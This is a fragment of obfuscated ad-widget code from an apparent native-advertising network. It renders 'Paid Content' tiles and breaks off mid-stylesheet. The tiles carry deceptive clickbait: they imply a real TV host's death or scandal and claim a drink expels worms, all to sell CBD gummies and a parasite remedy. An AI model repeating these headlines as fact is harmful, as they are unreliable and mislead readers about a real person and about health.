#pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 4% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24836 { background-image: url( //ruamupr.com/images/24836/24836-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24830 { background-image: url( //ruamupr.com/images/24830/24830-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24834 { background-image: url( //ruamupr.com/images/24834/24834-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 3% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24836 { background-image: url( //ruamupr.com/images/24836/24836-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24830 { background-image: url( //ruamupr.com/images/24830/24830-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24834 { background-image: url( //ruamupr.com/images/24834/24834-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 2% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24836 { background-image: url( //ruamupr.com/images/24836/24836-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24830 { background-image: url( //ruamupr.com/images/24830/24830-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24834 { background-image: url( //ruamupr.com/images/24834/24834-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3403 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz2{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz3{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz4{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlz5{display:block;visibility:visible;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp3{clear:both;}#_ruamupr_com3403 .pngmonet #pngmonetbzlp6{clear:both;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu{color: #000000; width: 31.33%; margin: 0 0 1% 2%;}#_ruamupr_com3403 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3403 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3403 .pngmonety_avbrott_24836 { background-image: url( //ruamupr.com/images/24836/24836-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24830 { background-image: url( //ruamupr.com/images/24830/24830-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24834 { background-image: url( //ruamupr.com/images/24834/24834-375x250.jpg ); }#_ruamupr_com3403 .pngmonety_avbrott_24831 { background-image: url( //ruamupr.com/images/24831/24831-375x250.jpg ); }#_ruamupr_com3403 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 17px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3403 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3403 .pngmonetmww {font-size: 17px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24836/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24836/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//ruamupr.com/wc/3403/13293/24836/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24625/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24625/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//ruamupr.com/wc/3403/13293/24625/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz2"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24560/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24560/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//ruamupr.com/wc/3403/13293/24560/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz3"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24830/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24830"></span><span class="pngmonety_asg pngmonety_24830"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24830/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Confirms Sad News Today</div></span><span class="pngmonety_asg pngmonety_24830"></span></a><a href="//ruamupr.com/wc/3403/13293/24830/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz4"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24834/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24834"></span><span class="pngmonety_asg pngmonety_24834"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24834/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Confirms Sad News Today</div></span><span class="pngmonety_asg pngmonety_24834"></span></a><a href="//ruamupr.com/wc/3403/13293/24834/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz5"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3403/13293/24831/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24831"></span><span class="pngmonety_asg pngmonety_24831"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3403/13293/24831/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Drops Untold Bombshell</div></span><span class="pngmonety_asg pngmonety_24831"></span></a><a href="//ruamupr.com/wc/3403/13293/24831/24836,24625,24560,24830,24834,24831.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3403", "widget_id": 3403, "cb": "//ruamupr.com/wv/3403/13293/24836,24625,24560,24830,24834,24831", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3410','<style id="__style_ruamupr_com3410" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3410 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3410 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3410 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3410 a:link,#_ruamupr_com3410 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3410 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_ruamupr_com3410 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3410 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_ruamupr_com3410 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3410 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3410 .pngmonety_avbrott_24560 { background-image: url( //ruamupr.com/images/24560/24560-375x250.jpg ); }#_ruamupr_com3410 .pdnwamq_endu .pngmonety_frogd {font-family: times new roman;font-size: 20px;font-weight: bold;color: #000000;text-align: left;}#_ruamupr_com3410 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3410 .pngmonetmww {font-size: 20px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//ruamupr.com/wc/3410/13293/24560/24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//ruamupr.com/wc/3410/13293/24560/24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//ruamupr.com/wc/3410/13293/24560/24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1661", "target_approach": "fill", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "ruamupr.com", "publisher_website_id": "13293", "widget_type": "responsive", "widget_div_id": "_ruamupr_com3410", "widget_id": 3410, "cb": "//ruamupr.com/wv/3410/13293/24560", "preview": false, "ao": 0}</div>','//ruamupr.com/jstool','//ruamupr.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_ruamupr_com3418','<style id="__style_ruamupr_com3418" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_ruamupr_com3418 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_ruamupr_com3418 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_ruamupr_com3418 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_ruamupr_com3418 a:link,#_ruamupr_com3418 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_ruamupr_com3418 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_ruamupr_com3418 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp1{clear:both;}#_ruamupr_com3418 .pngmonet #pngmonetbzlp2{clear:both;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_ruamupr_com3418 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_ruamupr_com3418 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_ruamupr_com3418 .pngmonety_avbrott_24835 { background-image: url( //ruamupr.com/images/24835/24835-375x250.jpg ); }#_ruamupr_com3418 .pngmonety_avbrott_24625 { background-image: url( //ruamupr.com/images/24625/24625-375x250.jpg ); }#_ruamupr_com3418 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_ruamupr_com3418 .pdnwamq_endu a{color:#000000;}#_ruamupr_com3418 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_ruamupr_com3418 .pngmonet 